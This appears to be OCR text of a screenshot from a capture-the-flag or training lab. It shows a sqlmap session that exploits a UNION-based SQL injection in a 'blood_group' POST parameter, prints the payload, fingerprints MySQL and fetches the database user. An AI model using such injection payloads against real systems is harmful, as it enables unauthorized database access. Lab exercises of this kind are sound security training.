 Applications Places System Mon 7 Feb, 04:30 AttackBox IP:10.10.51.132
root@ip-10-10-51-132: ~/Desktop
Click to switch to "Workspace 2"
File Edit View Search Terminal Help
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 04:30:03
[04:30:03] [INFO] parsing HTTP request from 'request.txt'
[04:30:04] [INFO] resuming back-end DBMS 'mysql'
[04:30:04] [INFO] testing connection to the target URL
qlmap resumed the following injection point(s) from stored session:
--
Parameter: blood_group (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: blood_group=A+' UNION ALL SELECT CONCAT(CONCAT('qvpjq','cotHMTXWFwkGvqAAXKiyjijxsTPmbapArFvdyZfE'),'qzqjq'),NULL,NULL,NULL,NULL,NULL,NULL
,NULL-- KxFj
---
[04:30:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx
back-end DBMS: MySQL 5
[04:30:04] [INFO] fetching current user
current user:    'root@localhost'
[04:30:04] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.147.49'
[*] shutting down at 04:30:04
root@ip-10-10-51-132:~/Desktop#